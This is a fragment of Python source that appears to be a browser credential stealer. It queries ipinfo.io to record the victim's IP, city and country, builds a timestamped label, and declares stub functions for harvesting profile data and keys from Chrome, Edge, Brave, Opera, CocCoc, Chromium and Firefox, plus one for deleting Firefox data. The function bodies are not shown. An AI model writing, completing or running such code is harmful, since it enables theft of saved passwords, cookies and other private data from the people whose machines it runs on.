 now = datetime.now()
response =requests.get("https://ipinfo.io").text
ip_country = json.loads(response)
ten_country = ip_country['region']
city = ip_country['city']
ip = ip_country['ip']
country_code = ip_country['country']
name_f = country_code +" "+ ip
newtime = str(now.hour) + "h" +str(now.minute)+"m"+str(now.second)+"s"+str(now.day)+"-"+str(now.month)+"-"+str(now.year)
def find_profile(path_userdata):
def get_chrome(data_path,chrome_path):
def get_edge(data_path,edge_path):
def get_brave(data_path,brave_path):
def get_opera(data_path,opera_path):
def get_coccoc(data_path,coccoc_path):
def get_chromium(data_path,chromium_path):
def find_profile_firefox(firefox_path):
def get_firefox(data_path,firefox_path):
def encrypt(data_profile):
def getKey(afk):
def encrypt_firefox(path_f):
def delete_firefox(data_firefox_profile):